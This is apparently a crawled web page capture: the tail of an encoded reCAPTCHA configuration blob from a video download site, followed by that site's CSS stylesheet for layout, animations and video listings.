PCksK0Z8OywqLDssK+AMOeI0JENcKiOzTDlDfDsWLChcOSGcOJOcKjwpwrw4HCgnbCjMOIwqLDtcOnbGRUwpEwwrDDqcK/[base64]/w4wzw57ClMKyIAZuMSzDjcKVwrTClcOjw5jCgcOCwp15DynDrMOsUsKQw5zCng0RTMKbw6JmGE/CrsOUwrjDgBnDn8KvEirDjCzCn0BtGcOsOxjDlMOww7EQwoLDoHI+SUBtHcO/wrE7e8KOw688eF3CgsKtXlTDocKVw45bw7vDjsKzw7h4eTQkw4fCmy9Dw6l7QQEbw63DtsOcw6PDhcOwwqANwr/DhxgPwoPDjMKxS8O3wqVQR8KbWT3CmVXClcKJw4rCvFJCY8ONw7kGTHA4ZWzCncOAb3LDlcKxwqV5w6YTblnDrwMXwpPDnMK4w43CkcKNw4lLB3srCmErelzClsOzWwZcw5/[base64]/[base64]/[base64]/Di33Ci8O6CsOVO8OcwpvCkcKjwq7ClSkNw6p1w7AqR2YSwqXDrMKUN1QAT8OZwpl/[base64]/URvDsMKzw4tyEUfDt8KTBm/DvmXCt07Ctyg8IBrCgTHDrkt4JVF9acOHccOGw45UCFPCoUFgLsKlNBoBwr1Iw5bDisO7J8OlwpDDscKjw59+wrtcP8KxdDzCrMOOEsKkw7TDu0rCksOBwp5hHMOXMmnCh8O3HztmC8OPwr/CpD/DgsOfOWEhwpnDlHfCtcOTwoLDk8O0YyrDhsKjwqXCqX7CuVIhw7/DsMK1woERw5AUw6zCgcKiwr/[base64]/w6s8R3jCoMK2NcOTJgRvG8KxLiwbE8KidMKmMl4EMsOKw6zDqsOBB8Kncj5fw7jDkzEmw7fChyDDv8KFw5kQIWLCuMO8e8KsScOTRMKKWAhlw5xrw5DCtTXCm8OEOm/Dt8KmworDhcKjCMO6DEodOcKZw6TCpzA+QX0KwoTDpsOvAsOKNGtaB8O8w5vDl8KEw4lgw43DqsKfdBDDnkddUBQ5ZsOgw4Jswp7Djl3DtcOML8OkesOlaFt7wpppUiZkfGRSwrcKw73DlMKCAMKEwovDqx/CicOZMcKKw5RCw6wYw40mV3RxYQPDmxRucMKIw6lIZBDClMOwYGtbw65jYcOZE8OMRwY4wqkRfcOBw67CtsODaB3Cr8ObE34fw5MtewV+R8OkwobDvE45FMOow67CvsK1wo/DpxfCpcK0w4fDrMOxR8O0w5/DlsO/[base64]/Dk8KTIk1WGH7DpcKEw5QTw6oqHMKKUWDCs00jEsKuw73DiBZ0PkA5w5DCvztDwqYdwq3Cnm7Dl3tkJsKAUEPCr8KqwqptfyHDvgrCmTFXwqbDnMKVccKUw715w6fCjMKzF2tzOMOMw6vClMK0YcOJYWHDvGMAQsKzw6nCkTpZw5AswroAXW/DoMObWhXDoVBmf8OMw4MfcFnCu0/DpsKUw5nDhgjCu8Kkw5xuwozDogxJJC0MHHJjwoAYw6nCikPCplvDkRN/w6lNdWokADDDo8OYDsKpw64oByxERzbCgMKFfWM6YhR3P8OOWsKoBRRWYVfCtsOlW8KeGGJZPwIJdnEpwq/DlGxmVsKZw7PCnCnCrlVpwp4Zw7AxWHdfw5bDhnbDjnLDhsKQwo5bw5IxIcKEw50zwqHDoMKbNEvDnsOUT8KnEsOhw6/DosOxw7DCgD3Dpx4IAR/CtiFiJnzCucOlwotowpTDksOiwpvDgQ8iwqkeKkXDmDEhwrnDuj/DhWNMwrrDrVDDqQTChsK1w7wuK8OnGMKRw77DucKUV0YKw4fDucOqDjtSccKdSRnDtGxRw53Dj3RwWcKZwq5yGhvDuVpUw43Dj8OUwpYHwpBvwq7DvMOOwplLFGvCuRx6wrNHw7HCq8OzVMKcw6TDoMKaIj5WwpMINMKhHhTDk3ZZc07DscKLfl/Dl8KVw63DlnVww6LCvcKFwpZHw5HClsO5w7HCrsOHFsKXfFZgccO3woMhVFrChsOPwq/Dq1nDhsOcw63CgMKpSBN3OgvDuCPCgMKlRwPDtT7DllTDqcOPw6xFw5hzw6XDjcK3wpnCnMO/RWLDscKtw65XHRkWwrY+HMOdF8KFKsKow5VLwr/DtcOow5B0BMKCwonDuXohwr/CicOwcsKzw7opMsKIS8KsBMKpd8O/w77DnmjDhMKaaMKxeRPCmxHDuGl2woxCw73CrULCiC7DrMKJF8OuMjDDh8OXesKcQsKOaCDDgcORw6XDp0F3K8OHPMKawpzDgA3DncOTwoPCrsKiV8O9w6vCucOqw5/[base64]/wqjCtSVMecOwV0hMbcO0K30/SQnCocOLw7EHN3TCtTXDsWXDpcOJccORwr4OasO9wrXDs0vCpkbCojvDhMKCFXgwwoE7wp/[base64]/CqmLCr8OEDQsEOsK+wqXDmjE+wpzCnMOACsK6w5dEB8OyTVXCvcOxwovDui3DhRIXwr5WaQoJwqHCuSFew55sw5/Du8Knwq3Dk8OGDFYUwqRDwphAM8KPaBLChyTCritEw6vCoMKoF8KuRF5UwqhHwonCvAkvRDQuATR9wrTCgcKyJ8O0w6rCscKBNCMNNyoDNFXDoRDDpMO1Km/DkcOoS8KxFMOPwpofw5wYw5HCq0s5f8KawokjC8OVw47CrcKPTcO/WEvCt8KqJiDCoMOOIsKFw4bCkU7CtMOLw77DlhnCuALCvQjDsA0Nw6lXw7IfEsOawrQgBQVjw73ClQnDtcO6OMKDRUfCvMKRw7fDozohwpksJsOqw4k7woF+NsKtB8Owwp1ifTBbFcKCw6lnTMOBw4HCgsOsUcKlOcOKwrXCjkISbyQow417eHvDhXvDtG1Xw4/DpmBwJcOWw7TDqMKqwpdDw7DDn2xnEsKMD8K8wqJKwq3Ds8OcwqPDoMKJw6PCtcK6VWvCkwp7Q8KcPXJdcsONHMK9w7vDjMOHQlTCsDTDuV/[base64]/Cgz4yWzlNw55hc8O2W8K7wqjDh8OTw5tcw6XClCTDpsO/wpheesOswph4w7wDCA1dw5cwQ8KVXCbDh8OrAMOUXMKGe8O5P8ONTxzChcOKDsOyw5c3Pg0Gwr7ChBTDtHLCnMOGIwHCqEMBwoQGBcKnwrEdw4tqW8OtL8OVAy0zFzdfw7Fvw4zCiwXCnwFEw4DCssO9MCMCZ8KgwrzCk21/w5c/eMOcw6/CtMKtwoLCmU3ChVF/[base64]/Cq8KnwqkJJUTCq3TClMOrGQ0Aw73DhsKkQTfDig/Dsh5zwpfClsOObgZXUEAqwqMCw6fCrQhCw7tdbcOKwqEQw6o7w6/Cnx1Kw51AwqPDskhIQMKeJsOCP2HDhX1BCsOiwrhKwpnChCpawrJ/wpANcsKOw6dbwo/[base64]/SMO3AgTDvnZ6IcKVw6sCbSpnw7EENsKNwolzw6rCk8K9wqNOI8OjwpksLcKHwonDisKKw4fCqBRXw4PCjTYyWMK0dcKJGsK/[base64]/wrpJw4XDo3Y3NsKvwrzDuj3DolYTwoTDs8OBw43DocK1w65/YcOTJ0dQccOGSE5nGAFVw6fDgAlBwp5kwqtSwp/DriZSwoXCi209wpJvw5x0XC7CkMKfwptgw6sMDhxCw4xkw7XCn8OiFARMVWfDjlzCgsKIwrnDhy8hw4UAw6nDjTTDn8KJw7/CmHA2wo1ww5oaYcKPwrTDrjTCrWAoSF1hwrPCggnDmDfCuwpywqPCuSjCtkkXw5ojwrjCug/Do8KYKsKtw4jDoMOiw5ZPJ3t8wq5xHcKiw6nCgivCl8OXw6swwoDDncKswpbCpHpdwq3DpX8aMcOhajUjwobClMOlwrTDs2pEQcOfeMOOwphfDcOLFkoZwpImasKcw5JNw6ZCw5DCoB5iw7XDucKIwo3CmcOSGBwMM8OyWA/DkmPCgSQawrvCs8O2wrPDpSHDqcOlKR7DocKiwqXCrsOsTwjChALCglMDwpXDjsKxPMKBfMKLw4dvwrHDjMOwwoNWw77CsMKZw6HCnyTCo1xUTcORwr8Iey3ClsKJwpTCnMOEwr/DmmfCt8OfwoXCmVbDoMOsw6nChMK8w612SQVSI8O8wrwCwrFDIMOuWxkdccKSL27DsMKjKcKLw6jCnBjCqAJLd2Vlwr7DrSQER3rCgcKoPAfDoMOYw7FeKHHDoBvDr8O/w4o2wrnDqMOObVbCmMO8wqYfKMK8wr3DqcK3ajcrTlfDkFgmwql+J8KQN8OowqQOwoQ+w6LCo8ONMsKzw7lywpfCksORwpM/w4TCmzHDicOPE3p1wqzCqUUtKcK/VMOAwoHCqMOSw6jDuHLCnMKQXn0cw4vDvlXConDDtXbDhcK/wrIDwrHCscOwwolGYjBtBMO2T1YswrHCpRIpYBp4dsK0WcOzwonDnS0qw4HDghFqw73DvcODwplAwpPCt3LCjSrCkcKqC8KsDcOfwrAHwo1uwqfCrsOZeRpJXyXChcKuw7Vww7HCtiMdw7smMMKTwpjDpcK5EMKnworDl8K6w5E0w7R2Nn9/wo4HCQvCkF7Du8OHCU/CoFTDtgFqOcOpw6rDmEIRwqjCsMOmfElpwqDCs8OwdcORdBzDkgLClhghwolWPxbCgcOvw6g+XFHDjTrDhcO3KWDDq8K9FDpPDcOxFid/[base64]/CliA1wrJ1w7UWwoB/w4sFwrnDngd+LMO0w6/DvzlYwqrCjjTDnMK9Y8O+w7fDksKIw6/[base64]/woHCrMKMC8OwwpLDqcO3w5hdw47CssKSw7oewoDDqMOJw5NZwpnCkmwxw7fCksKHw4Qmw7kDw5JfNsOYexDDm2/Do8Kzwp1DwobDtsOrcGvCosKgwpnCqU0iF8KVw4h/wpTCu8K+UMOqRGLCgwbCm13DimkVRsOXdy/DhcOywoNpwo1ET8KTwrfCrTTDssOiIl7CsGFjB8K4csOBO2PChkPCsX3DhWlXfMKOwo7DsjxSN0NpSRJKT2osw6hzH0jDu3rDrcK7w5HDgGU4Q2XDohUAGHDCs8OLwrchV8KLbic2wrhTLUYgw4/CicOMw7LCpV46w51YTzUpwqR2w43CqAJNw4FnJcKnwqXCmMOgw7p9w5VKLcOZwo7DgsK6H8OFwoDCoFrDjCzDnMOmwpHDt005Mg9DwpnDrSvDqcKTLC/Cs3pWw7vDvQ3DvC8Jw4xmwp/DncKhwodmwpTCiCHDncOgwr8eOg11wpkIKcK3w5DDm3nCkVvCiUPCu8Oow6EmwrrDvMKFw6zCkSNNOcO/[base64]/w4fDu3Q3TsKFacOTc1jCqXHCpnDDuFlgS1HDqTIvworDmFPCrHoQUcKLw6fDtsOFw7zCkhdlBcKHKzccwrIaw7bDii/CkcKvw5kGw5DDicOpWsOeGcK7UMKgY8OGwrcgKMOrBW8vWsKYw5/CocO/w6XCgMKew4fCj8ONGV06PU7CisKvGG9IREI7XBJ5w5fCr8KoLgrCsMOxPGjCnUJnwpAfwqrCpMK7w7hoAMOhwqA/[base64]/aknDnsONQ8ONw6HDh8OqP3TCqE1zwojClcKreTHDgsOhwpjDvS7CksOGfsOea8OaV8KJw6nCi8OsD8OawqpQwo1fYcOtwr1Ywos9SW1FwoNVw5rDksOswpd0wq/CrMOKwr16w5DDoXDDtcOQwpHDq1skf8KDw4LCjwNkwoZCXsOPw5U0XsKGXCNYw7Q4WMKqTTA/wqcOw75wwr5XSDxdTBvDpMOSbwXCigpxw5bDisKXw43DlWvDmlzCqsKHw641w4XDsUtrDcOiw7ETw7nClhzDswHDg8Opw7bCpRfCj8KjwrfDuXDDlcOJwrTCicKWwp/DhFMwfMKLw4EKw5fCkcOufWXCgcOjT0LDmyHDhD4Hw6nDpFrDjyvDkcOOEVrCjsK4w55zWMKZGRUCIAvDt2ItwqxbKS/Dg0TDv8Ojw60xwodlw79jQ8OOwrRlbsK0wr44VBUYw6PDm8OkKsORSRQ5wpRndsKVwrZLNBZ4w7vDsMOyw4UpSGnCnsKEHsOfwpjCk8Kyw7rDkBzClcK5HS/Dr1LChU3Drj1wI8KWwprCpyjDoXkEHTHDsBkEw6jDnMOULXZgw5JLwr8ewr3DrcO5w4YGwpoCwqDDicKpAcOfXcKnEcKwwrjCv8KPwoAmR8OSWHt/w6nDssKBL3l+G1xHN1Mlw5TDm1UyPFgHCkjDgTbDnzPCvSoawrTDpmgswpfCuXjCrcOAwqFFbiU8QcKWCWzDqMKXwpMyalLCul0Gw7nDp8KocMOiPRrDuQ4Zw7gawoMNLcOie8Obw6TCicKUwpBbG2R4LV7DgDTDgT/DjMOewp96RcO+woXDmU8ZBSHDhlrDjsK2w7/DmAJEw4nChMOSZ8OFH0Uiw5rCq2Iaw79nYcOBwqLCiFTCv8OAwr8fQ8Ovw4vCtFnDjArDusK2EQZfw4crP2F4VsK9woB3LR7CpcKRwp8Wwp/ChMK0KDBew6tpwoHDqsKxKihGesKrEUE0woRPw63DqGkYRsKpw5kWJ2luBm1hEUQVwrUebcOEbsKqQC3CkMOFdmjCml/CosKXOcOPJ2EodcOhw7B2f8O3dUfDqcKHOMKdw4VYw6AqJl3CrcOXQMKtFEfDp8Kgw40Yw44Kw4vCkcOmw7N6Ehk1TMKaw4wXKcOVwoQUwoZmwqJMOMK9WFDCpMOlDMKRcsOtPCHCh8OMwrvCvcObTHRxw4fDvgMRAB3Cq1LDuW4jw7vDpQ/CowwqSVPCu2tDw4PDvcOyw5PCtSwFw7LDn8Ocw4HCuAEZIMKhwot7wp1wH8OgORjChcOeE8KaWWXCvMKKwpYIwqAYAcK5wq3CkRB9wpbCssOtNHnCoiAkwpRuw6/DpMKGw4AYwofDiVgFw4U7w6RKR1rCs8OOBcOEK8O2O8KlfMOoIX9cSwBAVUzCqsOkwo7CvF5Nw7pKwpfDuMO5UMKkwojDvTchw6J4CmXDlAbDgQgswqx6LDzDpn0/wptyw5RTKsKTYkV2w6EbaMOwaGEkw7ZZw4rCkVQfw5NTw6FOw6bDgjBxADtCAMKHSMKjJMK3fEsMa8OnwrDCr8OLw5knSMKLPsKTw5bDtcOqNsKAw4rDkXxzPMKrT00UAsO0woF4dS/Dt8KUwrgPVEAew7Jsb8OvwqB6ScOMw7vDiiokSHMww7ZgwooKJjQBesKDI8K+ODDCmMOFwq3CjBtdKsOUC2wqwo/DrMKJHsKZJMKawo14wrHCqjMewrQRU2rDvUUcw4N0FWzCrMKiNzRzP0PDgMOhV3/[base64]/[base64]/Dn8K3dm0+OcKnN8ONwr1cBMO7w6vChgrDlzLChizCtFlewphyTV1tw4DCrcKybEHDrsOXw7LCo0x1wohiw6PCnxfCm8KiIMKzworDn8K4w7DCk1/Dn8ORwrJ3IA3CjMK/[base64]/CvzxVwoswwoEIFA3Cv8K7w4nDucOpFMO+AjTDlsO4WDsow7gmXDnDuwTChEsxK8OqT3TDjkTDucKow4PCncK/VUwnwq7Dk8KvwoFTw44Tw67CrjzDocKswppBw64+w41Aw4YtJ8K1DhfDocO0wqbCpcONKsKtwqPDqSsTL8OVYy/CvHdmU8OcLcOaw4dYUlxTwpQPwqjCusOIZmHDk8KyNsOiAsOkw4bCrS9oRMKlw60xIF3CjSnCgj/DssKZwp5HB27Cs8O6wrHDsBd2fMOewqnDk8KbR0jDssOOwqoLFW5/wroZw67DnMOwMMOIw4nClMKYw5Mew5FzwpUKw7LDq8KCZ8OCMX/Cu8KtWkoNL17Doj9lQ3/Cr8KqZsOwwrtJw7Nmw4pVw6/CtcKRwod4w4/Du8K8w5puwrLDlcKBwqh+MsOLC8OLQcOlLCZ4ARLCqMOXDcK1wpTDk8Khw4rDtFICwoPCr1YCN1vCh0rDkU/[base64]/CiVt1w5/DjMOhw6wjWxdhH8Opbi1rwrNFGMKzw7fChMKmw488wqrDqnFIwrtJwodxSgxXAMO2VRzDiSTDgcOQw6Ufw7dVw79nLWpcEMKUICPClMO6S8OZAh5jZQPCjSZYw7nClnh8BsKXw75TwrBVw5hswo5ESVxJK8OAZ8K+w6xvwr99w5/DkcKYH8K4woVmCw8SZsKlwqBbLjUhdjw2wpTCg8O9DsKrJ8OlTzfClQzCsMOGJcKkaEZzw5fCqMOvY8OYwrAxL8K/[base64]/CnsOMfVd4ZsOLSsO8wptJw57CjCvCgsOqwqXDj8OKw48wIGJIdsKUQR3Di8K4CmIFwqYDw7DDmMKEw53Cn8KDw4TDpSR7w63CmcKLwpxFwo/DrwZrwqbDvcKqw4Biw48QE8KyPMOGw7XDrUt5QzVAwpHDhMKLw4PCs13CpGHDhSjDslXCtAvDjXVdwrwqch/DtsOaw6zCkMO9wpBuFG7Ci8OBwonCpkxJC8ORwp7CpxgDwqVQIQ8JwqZ6ezXDgFhuw6w2AA92w5zChAcqwqZ0SMK3TBTDuV/CvsOqw6PCksKjRMKowpkQwprCucORwpFaK8OUwpjCvMKNB8KScQDDjMOqNwDDhWpkN8KHw4LCncKaUcKya8KHwonChEDDvgzDnhrCviLCq8OYMRQ3w4tpw5zDlMK8IFLDgX/CjHofw6bCscOMA8KZwoAqw7Z8wpDCk8ORWcO2K3PCk8KAw7DDkgDCoFzCqcKsw51dIcODUXMpc8KtKcKuSsKuYxMvQcKTw5oBT13CrMK6HsO8wopdw6wKTy4gw4dBwqTCiMKbS8Kjw4MewrXDucO6wqrDm0h5QcK+wo/CogzDh8KZw7IdwqtewovDl8O/w6/CjipKw598wpd5wpvCrADDsWxKYFleDMKFwokMRMOsw5DDmXzDo8Omw5VRfsOIb3PCpcKGAD4oCgVxwpVmwpUeMWDDusK1Y2vDvsOdHQMAw45eNcKVwrnCjnnChgjDiwXDtMOFwo/CjcOcE8KYFXvCrEYTw48QccObw79qwrJTBsOeJwfDucKMRsKLw7zCucO9f0pFEcKvwrLCnXViwozCmWPCscOyJ8OvOQzDij7DsCLCrsOpDXLDrlA6woBkIh5VJcO/w65kBsO7wqXChHDCh1HDi8K2w6LDnhdzw7PDhzhjK8O9wr3DsxXCoQN/w6jCs14owr3CscOYbcKISsKDw4bCgXwkbnvDqkMCwrFHXl7CrDo3wrzCkcKlYWUowrlEwrIlw78Vw6luE8ORQsO4wox0wroEcGnDhSIrIMOhwpnCozBXwqsEwq/Di8KiOsKrCsKrXkILwoIbwo3CgcO3W8KZOEt+J8OXPx7DoFbDrHrDqcK1MsOjw4IoJ8O3w5/[base64]/[base64]/DlDbCssO6w6U2wqwuw7zDnzZfIknDrSbCvEpoGw8Cd8KOwq4taMO1wrzCncKfPcOUwpzDmsOVORlTHAPDrcOZw6oVez7DhV0/Mi4\\u003d\x22],null,[\x22conf\x22,null,\x226LdG7Q0dAAAAAAol8dCOuUu6vkiAPqy_EDfduILz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://ymp4.download:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BaRS1kq+130yZIRQU6AXzpF8dRTNj2Raxvylh/XXSvc\\u003d\x22,1,0,null,1,1768912850262,0,0,[27,100,141,191,89],null,[16,127,93,254,9],\x22RC-NdUN1AobK-yMPg\x22,null,null,null,null,null,\x220dAFcWeA6O7sJkUZWDrvy-JWiQGggNtjTK9gPWkWa2711Aa_oKXK7oikAPdM5PbTC9dVwKmjg3XFWNLoEcFI90TkjbdAksNzVhKw\x22,1768995650202]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ymp4.download/css/default.css?v001
body_size: 5254
content:
html, body {
    height:100%;
}

h1, h2, h3, h4, h5, h6, .text-primary {
    color: #ab9a1d !important;
}

a,a:visited {
    color : #a59f52;
}

a:hover {
    color : #9a9338;
}

.opacity50 {
    opacity: 0.5;
}

.opacity50:hover {
    opacity: 1.00;
}

.fa-vw {
    font-size: 6vw;
}

.jump {
  animation: jump 1s 2s 5 cubic-bezier(.84,-0.54,.31,1.19);
}

.waggle {
  animation: waggle 1s 3s 2 ease-out;
}

.sheen {
  position: relative;
  overflow: hidden;
}

.sheen:after {
  animation: sheen 1s 4s 2 forwards;
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(to bottom, transparent, rgba(255,255,255,0.5) 50%, transparent);
  transform: rotateZ(60deg) translate(-1em, 4em);
}

.spin {
  animation: spin 1.5s 5s forwards cubic-bezier(.56,-0.35,.22,1.5);
}

.fade {
  animation: fade 1s 6.5s forwards;
}

@keyframes jump {
  0% {
    transform: none;
  }
  50% {
    transform: translateY(-2em);
  }
}

@keyframes waggle {
  0% {
    transform: none;
  }
  50% {
    transform: rotateZ(-20deg) scale(1.2);
  }
  60% {
    transform: rotateZ(25deg) scale(1.2);
  }
  67.5% {
    transform: rotateZ(-15deg) scale(1.2);
  }
  75% {
    transform: rotateZ(15deg) scale(1.2);
  }
  82.5% {
    transform: rotateZ(-12deg) scale(1.2);
  }
  85% {
    transform: rotateZ(0) scale(1.2);
  }
  100% {
    transform: rotateZ(0) scale(1);
  }
}

@keyframes sheen {
  100% {
    transform: rotateZ(60deg) translate(0, -4em);
  }
}

@keyframes spin {
  50% {
    transform: rotateZ(-20deg);
    animation-timing-function: ease;
  }
  100% {
    transform: rotateZ(360deg);
  }
}

@keyframes fade {
  25% {
    opacity: 0.25;
  }
  50% {
    opacity: 1;
  }
  75% {
    opacity: 0.25;
  }
  100% {
    opacity: 1;
  }
}

#ytsresults h3 {
    color : white;
}

#ytsresults a {
    color : rgba(250,250,150);
}

.yt-title {
    font-size:10pt;
    height:38px;
    overflow:hidden;
    margin-bottom:15px;
}

.yt-video a img {
    margin-bottom: 2px;
}

input {
    color:#444 !important;
    font-weight: bold;
}

#examplespan {
    font-weight:400;
    cursor: pointer;
}

.scroll-to-top {
  z-index: 1042;
  right: 1rem;
  bottom: 1rem;
  display: none;
}

.scroll-to-top a {
  width: 3.5rem;
  height: 3.5rem;
  background-color: rgba(33, 37, 41, 0.5);
  line-height: 3.1rem;
}


.footer, .has-cards {
    paddng-top:700px !important;
}

.fa-vw {
    font-size: 6vw !important;
}

.shad {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .25);    
}

@media (max-width: 576px) {
    .h-100 {
        height: auto !important;
    }
}

kbd {
    background-color: #171717!important;
    color:#aaa;
}

.h1-resp {
  font-size: 1.5rem;
}

.h2-resp {
    font-size: 1rem;
}

@media (min-width: 575px) {
  .h1-resp {
    font-size: 1.75rem;
  }
  .h2-resp {
    font-size: 1.25rem;
  }
}

@media (min-width: 767px) {
  .h1-resp {
    font-size: 2rem;
  }
  .h2-resp {
    font-size: 1.59rem;
  }
}

@media (min-width: 991px) {
  .h1-resp {
    font-size: 2.55rem;
  }
  .h2-resp {
    font-size: 1.75rem;
  }
}

@media (min-width: 1200px) {
  .h1-resp {
    font-size: 3.3rem;
  }
  .h2-resp {
    font-size: 2rem;
  }
}

.btn-sm {
    letter-spacing: none !important;
    text-transform: lowercase !important; 
}

@media (min-width: 767px) {
    .btn-sm {
        letter-spacing: 0.025rem !important;
        text-transform: uppercase!important; 
    }
}

.navbar-nav .dropdown-menu-inverse:before {
    background-color: #282f37 !important; 
}

.dropdown-menu a.media:hover .heading
{
    color: #F75Db0 !important;
}

.dropdown-menu a.media:hover p {
    color: #F75Dd0 !important;
}

.s-border {
    border-top: 7px dotted #333;
}

.s-border-thin {
    border-top: 3px dotted #333;
}

.bg-white {
    background-color: #ccc !important;
}

.btn-outline-secondary {
    border-color: #333;
    background-color: #212329;
}

.btn-outline-secondary:hover {
    background-color: #313339;
    color: #777;
    border: 1px dashed #555;
}

.img {
    border: 4px dashed #333;
    padding: 10px;
}

.bg-gray-darker {
    background-color: #111214;
    
}

.dropdown-menu {
    min-width: auto !important;
}

.text-muted { 
    color: #ada2a2 !important;
}

.bg-gradient-dark {
    background: linear-gradient(87deg, #091b2d 0, #0b2525 100%) !important;
}

@media (max-width: 575px) {
  .h3-resp {
    font-size: 1.00rem;
  }
}

@media (min-width: 575px) {
  .h3-resp {
    font-size: 1.10rem;
  }
}

@media (min-width: 767px) {
  .h3-resp {
    font-size: 1.25rem;
  }
}

@media (min-width: 991px) {
  .h3-resp {
    font-size: 1.40rem;
  }
}

@media (min-width: 1200px) {
  .h3-resp {
    font-size: 1.50rem;
  }
}

.top-left-a2hs {
    position: fixed;
    left: 0px;
    top: 66px;
    z-index: 11222;
    display: none;
    color: #ffed00 !important;
    border: 3px dashed #ffff00;
    border-radius: 5px;
    border-bottom-left-radius: unset;
    border-top-left-radius: unset;
    padding: 2px 10px 2px 5px;
    border-left: none;
    cursor: pointer;
    box-shadow: 1px 1px 2px rgba(0,0,0,.4);
    /* max-width: 150px; */
}


.cursor-pointer {
    cursor: pointer;
}

.left {text-align: left;} .w50 {width:50%;}
.small {font-size:12px;}
kbd,.bbtn {
    border: 1px solid #999;
    padding: 0px 5px;
    border-radius: 5px;
    background: rgba(1,1,1,0.0);    
}.bbtn{margin-top:5px;display:inline-block;border:none;}ol{margin:0;margin-top:0.2em;}.faq_item_content{margin-bottom:1em}
.icon{
    display: inline-flex;
    padding: 10px;
    text-align: center;
    margin: 1rem;
    border-radius: 50%;
    align-items: center;
    justify-content: center;
    width: 1.5rem;
    height: 1.5rem;
    font-size: 18px;
}
.listvideo{display:flex;flex-wrap:wrap;margin-top:30px}.listvideo li{max-width:31.222%;margin:0 3% 30px 0;width:31.222%}.listvideo li a:hover .content h3{color:red}.listvideo li:nth-child(3n){margin-right:0}.listvideo li img{height:168px;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center center;position:relative;display:block;width:100%;object-fit:cover}.listvideo li .content{display:table;margin-top:10px}.listvideo li .content .avarta,.thumbnail .content .avarta{width:35px;height:35px;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;border-radius:50%;display:table;margin-right:15px}.listvideo li .content .clearfix{display:table-cell;vertical-align:top;text-align:left}.listvideo li .content h3,.thumbnail .content h3{color:#333;font-weight:600;font-size:14px;margin-bottom:5px}.listvideo li .content p{color:#666;font-size:13px;margin-bottom:0}.line{border-bottom:1px solid #dfdfdf}.thumbnail{background:#00000030;padding:20px;text-align:left;display:flex;margin:28px 0 25px}.thumbnail .content{display:flex;margin-left:20px}.thumbnail img{width:300px;display:block}table.table-bordered tr td{border-bottom:1px solid #dfdfdf;padding:10px 15px;color:#333;text-align:left;font-size:14px}.btn-gray-small,.btn-blue-small,.btn-white-small{background:#e8e8e8;-moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;border:none;padding:10px 20px;font-weight:600;font-size:13px;cursor:pointer;transition:all .3s}.btn-gray-small:hover{background:red;color:#fff}.btn-blue-small{background:#27ae60;color:#fff}.btn-blue-small:hover{background:#0f9949}.btn-white-small{background:#fff;border:1px solid #e8e8e8;color:#2879fe;font-weight:400}.btn-white-small:hover{background:#2879fe;color:#fff}.mesg-convert{background:#feb819;-moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;padding:9px 20px;display:inline-block;color:#fff;font-size:13px;font-weight:600;white-space:nowrap}.success{background:#0f9949}.mesg-convert.success{padding:9px 20px}a.success{color:#fff;font-weight:600;font-size:13px}table.table-bordered tr td:first-child{width:20%}table.table-bordered tr td:nth-child(2n){width:20%}table.table-bordered tr td:last-child{width:60%}.items-more li{margin-bottom:30px}.error{border:1px solid #ffc4c4;-moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;text-align:center;padding:15px;background:#fee7e7;margin-top:20px}.error p{color:red;font-weight:700}.privacy p{font-size:16px;line-height:24px;color:#000}.privacy ul{list-style:disc;padding-left:20px;font-size:16px;line-height:24px;color:#000}.privacy ul li{margin-bottom:5px}.form-control-small{padding:10px;margin-right:10px!important}.form-control-small{display:block;font-size:16px;font-family:sans-serif;font-weight:700;color:#444;line-height:1.3;padding:.6em 1.4em .5em .8em;box-sizing:border-box;border:1px solid #aaa;box-shadow:0 1px 0 1px rgba(0,0,0,.04);-moz-border-radius:.5em;-webkit-border-radius:.5em;-khtml-border-radius:.5em;border-radius:.5em;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url([data-uri]),linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%}.form-control-small::-ms-expand{display:none}.form-control-small:hover{border-color:#888}.form-control-small:focus{color:#222;outline:none}.form-control-small option{font-weight:400}@media only screen and (max-width:640px){.container{margin:0 32px}.language{right:15px;top:15px}.main_nav{justify-content:flex-start}.search-form input{width:100%}.listitem,ul.liststep,.listvideo{display:block}ul.liststep li{width:100%}.listitem li{margin:0 auto 30px;width:300px}.listitem li:last-child{margin-right:auto}.search-form .btn-red{width:100%;margin:10px 0 0}ul.listicon{margin:20px 0 0}ul.listicon li{margin:0 10px 2%!important}.mainsec-section{padding:60px 0 0}h1.title,h2.title,h3.title,h4.title{font-size:19px}.logo span{font-size:18px}.contact{padding:30px 0}input.form-control{width:100%;margin:0 0 10px}ul.nav a{padding:30px 10px;text-align:center}ul.listicon li img{max-width:85px}.listvideo li{max-width:100%;width:100%;margin:0 0 20px;display:flex}.listvideo li img{height:auto;width:120px;margin-right:15px;float:left}.listvideo li .content{margin-top:0}.listvideo li .content .avarta,.thumbnail .content .avarta{display:none}.nowidth{width:auto;margin-bottom:40px}.thumbnail img{max-width:100%;width:100%}table.table-bordered tr td{padding:10px 5px}table.table-bordered tr td:first-child{width:30%;text-align:left!important}table.table-bordered tr td:nth-child(2n){width:30%}table.table-bordered tr td:last-child{width:40%;text-align:right}table.table-bordered tr td .magr10{margin:0 0 10px}.listitem li:nth-child(3n){margin-right:auto}ul.nav li{padding:0 15px}.thumbnail{padding:15px;display:block}.thumbnail .content{display:block;margin-left:0}.thumbnail .content h3{font-size:16px;padding-top:5px}.detail .form-control{display:block;width:100%;margin-bottom:10px}.mesg-convert{display:block;text-align:center}ul.nav{justify-content:flex-start!important;overflow-x:scroll;position:relative;clear:both}}@media only screen and (max-width:380px){.container{margin:0 15px}.copyright ul a{padding:0 10px}.listitem 